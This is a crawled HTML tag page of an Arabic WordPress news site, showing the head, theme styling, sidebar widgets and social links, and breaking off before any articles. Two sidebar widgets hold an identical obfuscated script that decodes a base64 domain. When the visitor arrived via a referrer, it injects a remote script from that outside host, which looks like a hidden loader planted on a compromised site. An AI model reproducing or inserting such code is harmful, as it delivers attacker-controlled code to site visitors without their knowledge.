

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alsdarh.com/?tag=%D8%A7%D9%84%D8%A5%D9%81%D8%B7%D8%A7%D8%B1
body_size: 76947
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<title>الإفطار &#187; صحيفة الصدارة</title>
<link rel="pingback" href="https://alsdarh.com/xmlrpc.php" /> 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; الخلاصة" href="https://alsdarh.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; خلاصة التعليقات" href="https://alsdarh.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; الإفطار خلاصة الوسوم" href="https://alsdarh.com/?feed=rss2&#038;tag=%d8%a7%d9%84%d8%a5%d9%81%d8%b7%d8%a7%d8%b1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696fb500161d8*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tarana-stylesheet-css' href='https://alsdarh.com/wp-content/themes/taranapress/style.css' type='text/css' media='screen' />
<script type="text/javascript" src="https://alsdarh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alsdarh.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/js/jquery.infinitescroll.min.js" async="async"></script>
<script type="text/javascript" id="tarana-js-js-extra">
/* <![CDATA[ */
var taranaJS = {"templateUrl":"https://alsdarh.com/wp-content/themes/taranapress","isSingular":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderAnimation":"horizontal-slide","sliderTransSpeed":"400","sliderInterval":"7000","sliderDisplay":"left-menu","infScroll":"1","infScrollClick":"1","infScrollComments":"","totalPosts":"2","postsPerPage":"17","isPageNavi":"","infScrollMsgText":"Fetching window.taranaInfScrollItemsPerPage more item from window.taranaInfScrollItemsLeft left ...","infScrollMsgTextPlural":"Fetching window.taranaInfScrollItemsPerPage more items from window.taranaInfScrollItemsLeft left ...","infScrollFinishedText":"No more items to fetch","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.taranaInfScrollCommentsPerPage more top level comment from window.taranaInfScrollCommentsLeft left ...","infScrollCommentsMsgPlural":"Fetching window.taranaInfScrollCommentsPerPage more top level comments from window.taranaInfScrollCommentsLeft left ...","infScrollCommentsFinishedMsg":"No more comments to fetch"};
//# sourceURL=tarana-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/js/tarana.js" async="async"></script>
<link rel="https://api.w.org/" href="https://alsdarh.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://alsdarh.com/index.php?rest_route=/wp/v2/tags/3599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alsdarh.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<style type="text/css">
#top-bar{ background: #28b91a; background: -moz-linear-gradient(#1da015, #28b91a); background: -webkit-linear-gradient(#1da015, #28b91a); background: -o-linear-gradient(#1da015, #28b91a); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#1da015', EndColorStr='#28b91a')"; background: linear-gradient(#1da015, #28b91a); }#top-bar{border-bottom-color:#11d128;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}#profiles a{color: #32d324}#profiles .fa-inverse{color: #0daa0b}@media (min-width:768px){#menu-top-menu > li{border-left: 1px solid #17c741}}#top-bar .navbar-collapse, #top-bar .navbar-form, #top-bar .navbar-toggle {border-color: #0cae28 !important}#top-bar .navbar-toggle .icon-bar {background-color: #329d0f !important}#top-bar .navbar-toggle:focus, #top-bar .navbar-toggle:hover{background-color: #f3eaea !important}#top-menu ul, #top-menu ul li,#top-menu ul li a{ background: #239d0f; background: -moz-linear-gradient(#0a9008, #239d0f); background: -webkit-linear-gradient(#0a9008, #239d0f); background: -o-linear-gradient(#0a9008, #239d0f); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#0a9008', EndColorStr='#239d0f')"; background: linear-gradient(#0a9008, #239d0f); }#top-menu ul li a{color: #fefdfe}#top-menu ul li:hover > a,#top-menu ul li.current-menu-item > a,#top-menu ul li.current-menu-ancestor > a{ background: #f5f5f5; background: -moz-linear-gradient(#f7e3e3, #f5f5f5); background: -webkit-linear-gradient(#f7e3e3, #f5f5f5); background: -o-linear-gradient(#f7e3e3, #f5f5f5); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f7e3e3', EndColorStr='#f5f5f5')"; background: linear-gradient(#f7e3e3, #f5f5f5); }#top-menu ul li:hover > a,#top-menu ul li.current-menu-item > a,#top-menu ul li.current-menu-ancestor > a{color: #e6efe8}#top-menu ul .dropdown-menu{box-shadow: 0 1px 2px #28930f}#header-menu-wrap{ background: #222; background: -moz-linear-gradient(#10bc3e, #222); background: -webkit-linear-gradient(#10bc3e, #222); background: -o-linear-gradient(#10bc3e, #222); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#10bc3e', EndColorStr='#222')"; background: linear-gradient(#10bc3e, #222); }#header-menu-wrap {border-color: #12a844}@media (min-width:768px){#header-menu > li,.home-icon a{border-left: 1px solid #2af10f}}#header-menu-wrap .navbar-collapse, #header-menu-wrap .navbar-form, #header-menu-wrap .navbar-toggle {border-color: #1b8b4e !important}#header-menu ul li:hover > a,#header-menu ul li.current-menu-item > a,#header-menu ul li.current-menu-ancestor > a{color: #25cd17}#secondary-menu-wrap{ background: #f8f8f8; background: -moz-linear-gradient(#e0e5dd, #f8f8f8); background: -webkit-linear-gradient(#e0e5dd, #f8f8f8); background: -o-linear-gradient(#e0e5dd, #f8f8f8); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#e0e5dd', EndColorStr='#f8f8f8')"; background: linear-gradient(#e0e5dd, #f8f8f8); }#secondary-menu-wrap {border-color: #3bd61a}#secondary-menu-wrap {border-bottom: 1px solid #2ac318}#secondary-menu > li > a{color: #f9045a}@media (min-width:768px){#secondary-menu > li{border-left: 1px solid #fb1056}}#secondary-menu-wrap .navbar-collapse, #secondary-menu-wrap .navbar-form, #secondary-menu-wrap .navbar-toggle {border-color: #f9045a !important}#secondary-menu-wrap .navbar-toggle .icon-bar {background-color: #fb1058 !important}#secondary-menu > li:hover,#secondary-menu >.open>a,#secondary-menu > li.current-menu-item > a,#secondary-menu > li.current-menu-ancestor > a{ background: #23d83f; background: -moz-linear-gradient(#e7e7e7, #23d83f); background: -webkit-linear-gradient(#e7e7e7, #23d83f); background: -o-linear-gradient(#e7e7e7, #23d83f); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#e7e7e7', EndColorStr='#23d83f')"; background: linear-gradient(#e7e7e7, #23d83f); }#secondary-menu > li:hover > a,#secondary-menu >.open>a, #secondary-menu > li.current-menu-item > a, #secondary-menu > li.current-menu-ancestor > a{color: #40d026}#secondary-menu-wrap .navbar-toggle:focus, #secondary-menu-wrap .navbar-toggle:hover{background-color: #50b61b !important}#secondary-menu ul li a{color: #f1ea58}#secondary-menu ul li:hover > a,#secondary-menu ul li.current-menu-item > a,#secondary-menu ul li.current-menu-ancestor > a{ background: #f58826; background: -moz-linear-gradient(#f36419, #f58826); background: -webkit-linear-gradient(#f36419, #f58826); background: -o-linear-gradient(#f36419, #f58826); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f36419', EndColorStr='#f58826')"; background: linear-gradient(#f36419, #f58826); }#secondary-menu ul li:hover > a,#secondary-menu ul li.current-menu-item > a,#secondary-menu ul li.current-menu-ancestor > a{color: #f9a455}#secondary-menu ul .dropdown-menu{box-shadow: 0 1px 2px #fae35e}#header{background: #fff}#header .header_date {color: #f5f8f6}#HeaderMenu .form-control, #HeaderMenu .btn-default{background-color: #d5d5cf}#HeaderMenu .form-control, #HeaderMenu .btn-default{color: #c3cdc5}#HeaderMenu .form-control, #HeaderMenu .btn-default{border-color: #17cc3c}#content .announcement-info{background: #f8f394}#content .announcement-info{color: #0b4c6d}#content .announcement-info{border-color: #06829b}#content .sticky .entry-footer{background-color: #baefc7 !important}#content-main .text-danger{color: #fb2a26}.widgetarea .panel-default>.panel-heading{background-color: #dd3c12}.widgetarea .panel-default>.panel-heading, .widgetarea .panel-default>.panel-heading{color: #f5eded}.widget-trn-tabs .trn-tabs li a.active {background-color: bg_widget_tab_active}.widget-trn-tabs .trn-tabs li a.active {color: bg_widget_tab_active_item}#comments ol.children li.bypostauthor .comment-wrap .comment-entry, #comments li.bypostauthor.comment .comment-wrap .comment-entry{color: #ea40cc}#copyright_wrap{background-color:#2db713;color:#2dc014} #copyright_wrap a, #copyright_wrap a:hover, #copyright_wrap a:visited{color:#28333c}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#5ad602}#nav li ul{width:200px} #nav li ul ul{margin-right:200px; margin-left: 0}@media (min-width:1200px){#header-menu ul li a, #secondary-menu ul li a, #menu-top-menu ul li a{width:180px}}.post-title a, .post-title a:visited{display:block;margin-left:45px;padding-bottom:0}.featured_slider #slider_root{height:400px}#content .featured_slider, .container #content .slider_post {width:940px}#header{min-height:170px}#content a, #content .post-title a{text-decoration: link_decoration_normal !important}#content a:hover, #content .post-title a:hover{text-decoration: link_decoration_hover !important}#tra_news-28 .img_thumb_large{ width: 100% !important; border: none; } #tra_news-2 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-26 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-38 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-34 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } .single .post-title.entry-title.text-lg-center.text-md-center.text-sm-center.text-xs-center.vert-offset-bottom-2{ margin: 25px !important; } @media (max-width: 767px){ #header{ background-image: none !important; } }
</style>
	<!--[if lte IE 7]>
      <style type="text/css" media="screen">
      	#footer, div.sidebar-wrap, .block-button, .featured_slider, #slider_root, #nav li ul, .pie{behavior: url(https://alsdarh.com/wp-content/themes/taranapress/js/PIE.php);}
        .featured_slider{margin-top:0 !important;}
        #header-menu-wrap {z-index:5}
      </style>
    <![endif]-->
    <link href="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/slider-pro.min.css" rel="stylesheet"><link href="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/owl.carousel.css" rel="stylesheet"><link href="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style.css" rel="stylesheet"><link href="https://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style_rtl.css" rel="stylesheet"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	    
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/fonts.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/custom/css/awesome/font-awesome.min.css" type="text/css" media="screen" />
<!-- Latest compiled and minified CSS -->

<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/animate.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/blueimp-gallery.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap-image-gallery.min.css" type="text/css" media="screen" />

<!-- jQuery library -->
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/custom/js/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/custom/js/resize/textsizer.js" defer></script>
<!-- Latest compiled JavaScript -->
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/jquery.blueimp-gallery.min.js" defer></script>
<script type="text/javascript" src="https://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap-image-gallery.min.js" defer></script>
<style type="text/css" media="screen">
    
/* WEB FONTS */ 

/* Droid Arabic Kufi Font */ 
 
body, .tooltip > .tooltip-inner{ font-family: "Droid Arabic Kufi",arial,Tahoma,sans-serif !important; } 
  

    
/* Droid Arabic Naskh Font */ 
  


/* Hacen Liner Font */ 
  
    

/* Home icon */
@media (min-width: 768px){
 
.navbar-inverse .navbar-brand {margin-left: 15px !important;}

}

    
/* Views icon Colors */ 
.views_color_one{color: #5CB85C;}
.views_color_two{color: #F0AD4E;}
.views_color_three{color: #D9534F;}



/* Margin top for side banners */
.affix-top {top:5px;}

    
    
/* Horizontal banners */
@media (min-width: 1200px) {
.banner-home .banner_image{float: left;}
}
    
    
    
    
    
/* post news horizontal */
 
@media (min-width: 768px) {
.col-post{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}


/* The post thumbnail */
.home .entry-content img ,.tag .entry-content img,.category .entry-content img,.archive .entry-content img,.search .entry-content img {
width: 130px !important;
height: 100px !important;
}




 
.widget-trn-box .widget_more, .widget-trn-tabs .widget_more ,.bottom-slider .widget_more, .bottom-slider .widget_more{
 
left: 2px;
}



/* post articles horizontal */

@media (min-width: 992px) {
.col-post-articles{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-articles{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-articles{
width:100%;
}
}
    
    
/* column_height content_horizontally */
.articles_column_height{
height:280px;
}

    
/* The post thumbnail height */
.home .col-post-articles img ,.tag .col-post-articles img,.category .col-post-articles img,.archive .col-post-articles img,.search .col-post-articles img {
height: 150px !important;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_articles {
width: 300px !important;
}

    
.author_img img, .photo {
width: 100%;
height: 150px;	
}




    
    

/* post photos horizontal */

@media (min-width: 992px) {
.col-post-photos{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-photos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-photos{
width:100%;
}
}
    
/* column_height content_horizontally */
.photos_column_height{
height:250px;
}
    


/* The post thumbnail */
.home .col-post-photos img ,.tag .col-post-photos img,.category .col-post-photos img,.archive .col-post-photos img,.search .col-post-photos img {
height: 150px;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_photos {
width: 300px !important;
}
    

.blueimp-gallery .modal-body img{ width: 100%; height: 100% !important;}




    
    
    
    


/* post videos horizontal */

@media (min-width: 992px) {
.col-post-videos{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-videos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-videos{
width:100%;
}
}
/* column_height content_horizontally */
.videos_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-videos img ,.tag .col-post-videos img,.category .col-post-videos img,.archive .col-post-videos img,.search .col-post-videos img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_videos {
width: 300px !important;
}
    
    
    
    
    
    



/* post audios horizontal */

@media (min-width: 992px) {
.col-post-audios{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-audios{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-audios{
width:100%;
}
}
    
/* column_height content_horizontally */
.audios_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-audios img ,.tag .col-post-audios img,.category .col-post-audios img,.archive .col-post-audios img,.search .col-post-audios img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_audios {
width: 300px !important;
}
    
    
    




    


/* post files horizontal */

@media (min-width: 992px) {
.col-post-files{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
} 
@media (max-width: 991px) {
.col-post-files{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-files{
width:100%;
}
}

/* column_height content_horizontally */
.files_column_height{
height:250px;
}
    
    

/* The post thumbnail */
.home .col-post-files img ,.tag .col-post-files img,.category .col-post-files img,.archive .col-post-files img,.search .col-post-files img {
height: 150px !important;
}
    

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_files {
width: 300px !important;
}
    
    

</style>


<script>

( function( $ ) {
$( document ).ready(function() {
$('.menu-right-menu-container > ul > li > a').click(function() {
  $('.menu-right-menu-container li').removeClass('active');
  $(this).closest('li').addClass('active');	
  var checkElement = $(this).next();
  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
    $(this).closest('li').removeClass('active');
    checkElement.slideUp('normal');
  }
  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
    $('.menu-right-menu-container ul ul:visible').slideUp('normal');
    checkElement.slideDown('normal');
  }
  if($(this).closest('li').find('ul').children().length == 0) {
    return true;
  } else {
    return false;	
  }		
});
});
} )( jQuery );






// dropdown menu on click
(function($){
	$(document).ready(function(){
		$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	});
})(jQuery);




$(document).ready(function(){
    $('[data-toggle="popover"]').popover(); 
});



$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});

    
    
$(document).ready(function() {
    $('#list').click(function(event){event.preventDefault();$('#products .item').addClass('list-group-item animated bounceIn');});
    $('#grid').click(function(event){event.preventDefault();$('#products .item').removeClass('list-group-item animated bounceIn');$('#products .item').addClass('grid-group-item animated zoomInDown');});
    
     $('#grid').click(function(event){event.preventDefault();$('#products .entry').css('height','');});
    $('#list').click(function(event){event.preventDefault();$('#products .entry').css('height','auto');});
});
    




$( window ).load(function() {
$('#twitter-widget-0').contents().find("head")
.append($("<style type='text/css'>  .EmbeddedTweet { max-width:100% !important; border: 0px !important;}  .Tweet-text { font-weight: bold;color:#666; }</style>"));
});
    

$('.adv_side_right').affix({
      offset: {
        top: $('.container').height()
      }
});
    
    
</script>

</head>
<body class="rtl archive tag tag-3599 custom-background wp-theme-taranapress full-width-slider two_col_right two-columns">

<!-- container-fluid -->
<div class="container ">



<div data-spy="affix" data-offset-top="5" class="adv_side_left">
<div id="tra_widgetcb" class="tra_widget tra_widget_banner tra_banner_2">
    
<div class="banner_widget text-center">
<div class="banner_image">
    

<a target="true" href=""><img src="" width="1110" height="110" alt="" title="" class="img-responsive img_thumb_banner" /></a>
    
    

</div>



</div></div>


      <style type="text/css" media="screen">
        @media (min-width: 1200px) {
      .tra_banner_2 .img_thumb_banner {
        width: 1110px;
        height: 110px;
        max-width:100%;
      }
      }
    </style>
  
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
    
    
<div data-spy="affix" data-offset-top="5" class="adv_side_right">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
 

<!-- TOP MENU START -->	
<nav id="top-bar" class="navbar navbar-default">

<div class="header_profiles">
<!-- Profiles START -->
<div id="profiles">
            <a href="https://alsdarh.com/?feed=rss2" target="_blank" title="RSS" class="mysocial social-rss" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-rss fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://x.com/alsdarah" target="_blank" title="منصة x" class="mysocial social-twitter" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-twitter fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.facebook.com/" target="_blank" title="Facebook" class="mysocial social-facebook" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-facebook fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.youtube.com/user/" target="_blank" title="YouTube" class="mysocial social-youtube" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-youtube fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="https://www.linkedin.com/company/" target="_blank" title="LinkedIn" class="mysocial social-linkedin" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-linkedin fa-stack-1x fa-inverse">
</i>
</span>
            </a>
    	            <a href="http://instagram.com//" target="_blank" title="Instagram" class="mysocial social-instagram" target="_blank">
<span class="fa-stack">
<i class="fa fa-square fa-stack-2x">
</i>
<i class="fa fa-instagram fa-stack-1x fa-inverse">
</i>
</span>
            </a>
